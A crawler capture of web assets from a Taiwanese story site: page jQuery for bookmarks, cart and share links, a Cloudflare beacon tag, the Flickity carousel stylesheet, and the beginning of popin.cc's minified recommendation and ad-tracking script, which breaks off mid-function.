            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '179985'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '179985'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t.ssp.hinet.net/
body_size: 64
content:
a6842d7c-beb7-409f-b822-3cb81d70f1c2!

--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/flickity.css
body_size: 1466
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transition: all 0.3s;
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.index-carousel .flickity-prev-next-button{
  opacity: 0;
}
.index-carousel .flickity-prev-next-button.previous{ 
  left: calc(31% + 30px); 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.index-carousel .flickity-prev-next-button.next { 
  right: 30px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.next:hover {
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.weekly-carousel .flickity-prev-next-button.previous{
  left: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/prev-week.png);
  background-size: cover;
  border-radius: 0;
}
.weekly-carousel .flickity-prev-next-button.next{
  right: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/next-week.png);
  background-size: cover;
  border-radius: 0;
}
.topic-carousel .flickity-prev-next-button.previous{
  left: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-prev.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-right: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button.next{
  right: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-next.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-left: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button:disabled{
  opacity: 1;
  background-image: url(../images/line-v.svg);
  background-size: 1px;
}
.editor-carousel .flickity-prev-next-button.previous{
  left: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-prev.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.editor-carousel .flickity-prev-next-button.next{
  right: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-next.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.previous{
  left: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-prev-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next{
  right: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-next-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next:hover{
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.author-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.cover-carousel .flickity-prev-next-button.previous{ 
  left: 10px; 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.cover-carousel .flickity-prev-next-button.next { 
  right: 10px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.sdgs-carousel .flickity-prev-next-button{
  top: -32px;
  width: 54px;
  height: 54px;
}
.sdgs-carousel .flickity-prev-next-button.next{
  right: 80px;
  background-image: url(../images/blue-arrow-next.svg);
}
.sdgs-carousel .flickity-prev-next-button.previous{
  left: initial;
  right: 150px;
  background-image: url(../images/blue-arrow-prev.svg);
}
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .flickity-button-icon{display: none;}

/* ---- page dots ---- */

.flickity-page-dots {
  position: absolute;
  width: 100%;
  bottom: -25px;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
  line-height: 1;
}

.flickity-rtl .flickity-page-dots { direction: rtl; }

.flickity-page-dots .dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 8px;
  background: #333;
  border-radius: 50%;
  opacity: 0.25;
  cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
  opacity: 1;
}

.index-carousel .flickity-page-dots, .cover-carousel .flickity-page-dots{
  top: 29px;
  bottom: initial;
  text-align: right;
  padding-right: 42px;
}
.cover-carousel .flickity-page-dots{
  width: calc(100% - 210px);
  padding-right: 24px;
}
.index-carousel .flickity-page-dots .dot, .cover-carousel .flickity-page-dots .dot {
  width: 17px;
  height: 17px;
  background: #fff;
  border: #00895D solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.index-carousel .flickity-page-dots .dot.is-selected, .cover-carousel .flickity-page-dots .dot.is-selected{
  background: #00895D;
}
.login-carousel .flickity-page-dots{
  bottom: 75px;
}
.login-carousel .flickity-page-dots li{
  width: 21px;
  height: 21px;
  background: transparent;
  border: #fff solid 1px;
  opacity: 1;
  margin: 0 4px;
}
.login-carousel .flickity-page-dots li.is-selected{
  background: #fff;
}

@media (max-width: 1400px) and (min-width: 921px){
  .weekly-carousel .flickity-prev-next-button.next{
    right: -78px;
  }
  .weekly-carousel .flickity-prev-next-button.previous{
    left: -78px;
  }
}
@media (max-width: 1200px) and (min-width: 921px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 35px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 35px;
  }
}

@media (min-width: 768px) and (max-width:1024px){
  .author-carousel .flickity-prev-next-button.previous{
    left: 30px;
  }
  .author-carousel .flickity-prev-next-button.next{
    right: 30px;
  }
}
@media (max-width: 920px){
  .weekly-carousel .flickity-prev-next-button.previous{
    top: -40px;
    left: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .weekly-carousel .flickity-prev-next-button.next{
    top: -40px;
    right: 28px;
    background-size: 32px;
    background-position: center;
    background-repeat: no-repeat;
    transform: none;
  }
  .topic-carousel .flickity-prev-next-button{
    display: none;
  }
}

@media (max-width: 920px) and (min-width: 768px){
  .editor-carousel .flickity-prev-next-button.previous{
    left: 25px;
  }
  .editor-carousel .flickity-prev-next-button.next{
    right: 25px;
  }
}

@media (max-width: 767px){
  .editor-carousel .flickity-prev-next-button.previous{
    bottom: -50px;
    left: 28px;
    top: initial;
    transform: none;
  }
  .editor-carousel .flickity-prev-next-button.next{
    bottom: -50px;
    right: 28px;
    top: initial;
    transform: none;
  }
  .cover-carousel .flickity-prev-next-button{
    display: none;
  }
  .author-carousel .flickity-prev-next-button{
    top: initial;
    bottom: 0;
    transform: none;
  }
  .author-carousel .flickity-prev-next-button.previous, .author-carousel .flickity-prev-next-button.previous:hover{
    background: url(../images/green-prev.svg) center no-repeat;
    background-size: 30px;
  }
  .author-carousel .flickity-prev-next-button.next, .author-carousel .flickity-prev-next-button.next:hover{
    background: url(../images/green-next.svg) center no-repeat;
    background-size: 30px;
  }
  .cover-carousel .flickity-page-dots{
    top: 24px;
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .cover-carousel .flickity-page-dots .dot{
    width: 13px;
    height: 13px;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.previous{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center left 8px;
    transform: none;
  }
  .column-author-page .author-carousel .flickity-prev-next-button.next{
    display: block;
    top: 84px;
    width: 32px;
    height: 32px;
    background: url(../images/pagination-arrow.svg) no-repeat;
    background-size: auto 17px;
    background-position: center right 8px;
    transform: none;
  }
  .sdgs-carousel .flickity-prev-next-button.next{
    right: 28px;
  }
  .sdgs-carousel .flickity-prev-next-button.previous{
    right: 98px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://api.popin.cc/searchbox/storystudio_tw.js
body_size: 38291
content:
/*! automatically generated; DO NOT CHANGE : 18:31:03 GMT+0800 (CST) !*/
var _pop=_pop||[];var _popIn5_config={};(function(){var v=function(s){var i=s.container;var x=i.querySelector("._popIn_recommend_header");x.innerHTML="<h1>"+x.innerHTML+"</h1>"};var h=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_article_ad ._popIn_recommend_art_img");[].forEach.call(s,function(z){var y=document.createElement("DIV");y.className="_popIn_recommend_PR";y.innerText="PR";z.insertBefore(y,z.firstChild)})};var g=function(x){var i=x.container;var s=i.querySelectorAll("._popIn_recommend_art_category");[].forEach.call(s,function(y){if(y.innerText===""){y.innerText="故事"}})};var q=function(y){var x=new Date();var s=x.getFullYear()+"-"+(x.getMonth()+1)+"-"+x.getDate();var B=function(C){if(C<10){return"0"+C}else{return C}};String.prototype.allReplace=function(E){var D=this;for(var C in E){D=D.replace(new RegExp(C,"g"),E[C])}return D};var i=y.container;var A=i.querySelectorAll("._popIn_recommend_art_date");var z={"\\d{1,}":B};s=s.allReplace(z);[].forEach.call(A,function(C){if(C.innerText!==undefined&&C.innerText!==""){var D=C.innerText.allReplace(z);C.innerText=D}else{C.innerText=s}})};var l={};l["collect.mobile"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.mobile"]="#_popIn_standard_1x6 div._popIn_infinite_page {         overflow : hidden ;         display : flex ;         flex-wrap : wrap ;         justify-content : space-around ;     }     #_popIn_standard_1x6 div._popIn_infinite_ad {         padding : 5px 0px ;         border-bottom : 1px solid #CCC ;         line-height : 1 ;         text-align : center ;         box-sizing : initial ;     }     #_popIn_standard_1x6div._popIn_infinite_empty {         display : none ;     }     #_popIn_standard_1x6._popIn_recommend_container {         margin : 0px ;         padding : 0px 0px 40px 0px ;         position : relative ;     }     #_popIn_standard_1x6 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 1em ;         line-height : 24px ;         letter-spacing : 2px ;         display : block ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_articles {         white-space : nowrap ;     }     #_popIn_standard_1x6 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 90% ;         margin-bottom : 20px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_media, #_popIn_standard_1x6 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_1x6 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         padding-top : 62.5% ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_1x6 ._popIn_recommend_no_img {         display : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_img a img {     }     #_popIn_standard_1x6 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 20px ;     }     #_popIn_standard_1x6 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 2px 0 0 3px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_1x6 ._popIn_infinite_video {         border-bottom : 1px solid #CCC ;     }     #_popIn_standard_1x6 a:-webkit-any-link {         text-decoration : none ;     }     #_popIn_standard_1x6 ._popIn_recommend_art_author {         margin-top : 20px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";l["collect.pc"]="#_popIn_recommend {         display : none ;     }     ._popIn_recommend_container {         display : none ;     } ";l["standard.pc"]="#_popIn_standard_3x3._popIn_recommend_container {         padding : 0px 0px 15px 0px ;         position : relative ;         clear : both ;         overflow : hidden ;         max-width : 935px ;         margin : 0 auto 20px ;     }     #_popIn_standard_3x3 ._popIn_recommend_header {         text-align : center ;         font-size : 20px ;         font-weight : 400 ;         margin-bottom : 2em ;         line-height : 24px ;         letter-spacing : 2px ;         display : none ;         padding : 0 18px ;         color : #000 ;         text-decoration : none ;         font-family : 'Noto Sans TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_recommend_articles {     }     #_popIn_standard_3x3 ._popIn_infinite_page {         display : flex ;         align-items : start ;         margin-bottom : 2em ;     }     #_popIn_standard_3x3 ._popIn_recommend_article {         display : flex ;         flex-wrap : wrap ;         width : 29.9% ;         margin-bottom : 10px ;         position : relative ;         vertical-align : top ;         font-family : Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;     }     #_popIn_standard_3x3 ._popIn_idx1, #_popIn_standard_3x3 ._popIn_idx2 {         margin-right : 3.7% ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img {         width : 100% ;         margin-bottom : 5px ;         height : 160px ;         background : #f2f2f2 ;         position : relative ;         order : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a {         position : absolute ;         top : 0px ;         left : 0px ;         margin : 0px ;         width : 100% ;         height : 100% ;         display : inline-block ;         overflow : hidden ;         background-position : top center ;         background-size : cover ;         background-repeat : no-repeat ;         opacity : 0 ;         transition  : opacity 500ms ;         -moz-transition  : opacity 500ms ;         -o-transition  : opacity 500ms ;         -webkit-transition  : opacity 500ms ;         border-radius : 5px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_img a img {     }     #_popIn_standard_3x3 ._popIn_recommend_art_title {         margin : 10px 0px 0px 0px ;         height : 3em ;         font-size : 18px ;         line-height : 28px ;         overflow : hidden ;         text-align : justify ;         font-family : 'Noto Serif TC', Roboto,pingfang tc,pingfang,微軟正黑體,sans-serif ;         order : 4 ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_title a {         text-decoration : none ;         color : #000 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover > ._popIn_recommend_art_title a {         text-decoration : unset ;     }     #_popIn_standard_3x3 ._popIn_recommend_article:hover {         opacity : .5 ;     }     #_popIn_standard_3x3 ._popIn_noimage a {         background : url(//api.popin.cc/images/noimg.png) no-repeat center ;     }     #_popIn_standard_3x3 ._popIn_noimage a img {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_date {         display : flex ;         align-items : center ;         text-align : center ;         line-height : 20px ;         font-size : 12px ;         color : #707070 ;         font-family : 'Quicksand' ;         margin-right : 10px ;         order : 2 ;     }     #_popIn_standard_3x3 ._popIn_recommend_no_img {     }     #_popIn_standard_3x3 ._popIn_recommend_article_ad ._popIn_recommend_art_category {         display : none ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_media, #_popIn_standard_3x3 ._popIn_recommend_art_category {         letter-spacing : 0.05em ;         font-family : 'Noto Sans TC' ;         padding : 3px 8px ;         color : #000 ;         background-color : #f4f4f4 ;         border-radius : 20px ;         font-size : 13px ;         line-height : 20px ;         text-align : center ;         order : 3 ;     }     #_popIn_standard_3x3 ._popIn_recommend_PR {         background-color : #d1d1d1 ;         color : #fff ;         font-size : 10px ;         transform : scale(0.8) ;         line-height : 1 ;         position : absolute ;         left : -3px ;         top : -2px ;         padding : 2px 5px ;         font-weight : normal ;         z-index : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit:hover {         opacity : 1 ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit {         position : absolute ;         right : 5px ;         font-size : 10px ;         opacity : 0.6 ;         bottom : 10px ;         display : flex ;         align-items : center ;     }     #_popIn_standard_3x3 ._popIn_recommend_credit_image {         display : inline-block ;         width : 40px ;         height : 10px ;         margin : 1px 0 0 4px ;         background-image : url(//api.popin.cc/images/logo.png) ;         background-repeat : no-repeat ;         background-position : 0px 0px ;         background-size : 40px 20px ;         vertical-align : text-top ;     }     #_popIn_standard_3x3 ._popIn_recommend_container:hover ._popIn_recommend_credit_image {         background-position : 0px -10px ;     }     #_popIn_standard_3x3 ._popIn_recommend_art_author {         margin-top : 15px ;         order : 5 ;         display : -webkit-box ;         overflow : hidden ;         text-overflow : ellipsis ;         white-space : normal ;         -webkit-line-clamp : 2 ;         -webkit-box-orient : vertical ;         font-family : 'Noto Sans TC' ;         font-size : 15px ;         font-weight : 300 ;         line-height : 28px ;         text-align : justify ;         letter-spacing : 0.02em ;         color : #3D4043 ;     } ";var m={};var f={};if(typeof f.all==="undefined"){f.all={}}f.all["Read"]={mainNode:".article-wrapper",readArticle:true};if(typeof f.mobile==="undefined"){f.mobile={}}f.mobile["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",adVideoPosition:0,css:l["collect.mobile"],type:["rand","related",0]},{abtestName:"",channelId:"standard_mb_1x6_3",adVideoPosition:1,dateFormat:"Y-M-D",delWord:"",delImage:"",afterRender:function(i){q(i);g(i)},css:l["standard.mobile"],imageSize:"160",imageInView:true,infiniteSize:6,infinitePages:1,plugins:["clickall","infinite"],position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],function(){var B=[0];var x=["ad_reserved","cf_img","hot_img","related_img","pop_img","recommend_img"];var A=[["cf_img","related_img","hot_img","pop_img","recommend_img"],["cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]];if(B.length===0){x.shift();A.push(x)}for(var z=A.length-1;z>0;z--){var y=Math.floor(Math.random()*(z+1));var s=A[z];A[z]=A[y];A[y]=s}B.forEach(function(i){A.splice(i,0,x)});return A}],mediaFormat:"廣告・$MEDIA",useCfRatio:0,containerId:"_popIn_standard_1x6",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};if(typeof f.pc==="undefined"){f.pc={}}f.pc["Discovery"]={adVideo:true,adEnable:true,load:"fast",agency:"adgeek",templates:[{credit:"Recommended by",selector:"#_popIn_recommend",position:"AfterBegin",title:"",css:l["collect.pc"],type:["rand","related",0]},{abtestName:"",channelId:"standard_pc",dateFormat:"Y-M-D",delWord:"",delImage:"",mediaFormat:"廣告・$MEDIA",plugins:["Imageback"],afterRender:function(i){q(i);g(i)},css:l["standard.pc"],imageInView:true,imageSize:"160",position:"AfterBegin",selector:"#_popIn_recommend",credit:"Recommended by",title:"您也可能喜歡這些文章",infiniteSize:3,infinitePages:1,type:["pattern",["left","ad",5],["rand","ad_reserved",2],["rand","e_ranking",10],["rand","hot","pop","related","recommend",100],[["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"],["ad","cf_img","related_img","hot_img","pop_img","recommend_img"]]],containerId:"_popIn_standard_3x3",excludeRules:function(i){return e(i,365)}}],apiUrlAdd:"&r_category=all&country=tw&redirect=true",apiUrl:location.protocol+"//tw.popin.cc/popin_discovery/recommend?mode=new&url=%target"};var e=function(y,D){var A=[];if(A.length>0&&y.hasOwnProperty("image")){for(var x=0;x<A.length;x++){if(y.image.indexOf(A[x])>-1){return}}}var z=[];if(z.length>0&&y.hasOwnProperty("originalUrl")){for(x=0;x<z.length;x++){if(y.originalUrl.indexOf(z[x])>-1){return}}}D=D||30;var C=new Date();var E=1000*60*60*24;var s=C.getTime()-D*E;C.setTime(s);var B=[C.getFullYear(),("00"+(C.getMonth()+1)).slice(-2),("00"+C.getDate()).slice(-2),"0000000000"].join("");return y.type==="ad"||y.type==="ad_reserved"||(y.pubdate!==undefined&&y.pubdate>=B&&y.author_name)};var o={pid:"storystudio_tw",urlReplace:[{"[?#].*":""}],media:"storystudio.tw"};var k=1;k+=(location.href.indexOf("popinlib6=true")>-1?1:0);if(k>0){(function(){try{s();function s(){var A={type:13,ua:navigator.userAgent,r_url:location.href};this.data.td_user_agent=navigator&&navigator.userAgent;var z=JSON.stringify(A);var y="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(z)))+"&t="+new Date().getTime();var z=JSON.stringify(A);var x=new Image();x.src=y;x.style.display="none";x.style.visibility="hidden";x.width=0;x.height=0;document.body.appendChild(x)}}catch(i){}})();(function(z,C){if(void 0===C[z]){C[z]=function(){C[z].clients.push(this),this._init=[Array.prototype.slice.call(arguments)]},C[z].clients=[];for(var B=function(i){return function(){return this["_"+i]=this["_"+i]||[],this["_"+i].push(Array.prototype.slice.call(arguments)),this}},A=["addRecord","set","trackEvent","trackPageview","trackClicks","ready"],x=0;x<A.length;x++){var E=A[x];C[z].prototype[E]=B(E)}var D=document.createElement("script");D.type="text/javascript",D.async=!0,D.src=("https:"===document.location.protocol?"https:":"http:")+"//api.popin.cc/td_js_sdk_171.js";var y=document.getElementsByTagName("script")[0];y.parentNode.insertBefore(D,y)}})("Treasure2",window);(function(){try{if(typeof window.PopIn6!=="undefined"){return}var aj=(typeof window._popIn_ad_block_enable!=="undefined"&&window._popIn_ad_block_enable)?"imageaws.popin.cc":"api.popin.cc";var K={common:o};window.PopIn6={uid:"",_tempLog:[],log:function(aH){this._tempLog.push(aH)},event:{},protocol:(/^https:/.test(window.location.protocol)===true)?"https:":"http:",domain:aj,handleError:aB};window.popInGlobal=window.popInGlobal||{};if(typeof Array.prototype.forEach==="undefined"){return}if((typeof window.performance!=="undefined")&&(typeof window.performance.getEntries==="function")){PopIn6.__PERFORMANCE_DISCOVERY_INIT__=window.performance.now()}if(typeof Object.assign!="function"){(function(){Object.assign=function(aL){if(aL===undefined||aL===null){throw new TypeError("Cannot convert undefined or null to object")}var aI=Object(aL);for(var aJ=1;aJ<arguments.length;aJ++){var aK=arguments[aJ];if(aK!==undefined&&aK!==null){for(var aH in aK){if(Object.prototype.hasOwnProperty.call(aK,aH)){aI[aH]=aK[aH]}}}}return aI}})()}var av=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_ads"});av.set("$global","td_global_id","td_global_id");av.ready(function(){av.trackValues=av.getTrackValues()});window.PopIn6._logger=av;ap(PopIn6.event);K._utils={ce:af,cio:E,inView:s,setPopInDomData:O,getPopInDomData:aE,inViewOneThird:U,handleNodeRect:i};function af(aI,aH,aL,aK){var aJ=aI.appendChild(document.createElement(aH));if(aL){aJ.setAttribute("class",aL)}if(aK){aJ.appendChild(document.createTextNode(aK))}return aJ}function E(aH,aJ){aH=aH||"about:self";aJ=aJ||{};var aK=(typeof aJ.pnode!=="undefined"&&typeof aJ.pnode.nodeValue!=="undefined")?aJ.pnode:document.body;var aI=af(aK,"iframe");aI.src=aH;aI.setAttribute("scrolling","no");aI.setAttribute("frameBorder","0");aI.setAttribute("allowTransparency","true");(function(aM){aM.display="block";aM.width="0px";aM.height="0px";aM.margin="0px";aM.padding="0px";aM.overflow="none"})(aI.style);var aL={element:aI,document:aI.contentDocument||aI.contentWindow.document,window:(aI.contentWindow)?aI.contentWindow:(aI.contentDocument.document)?aI.contentDocument.document:aI.contentDocument,write:function(aM){aL.document.open();aL.document.write(aM);aL.document.close()}};return aL}function 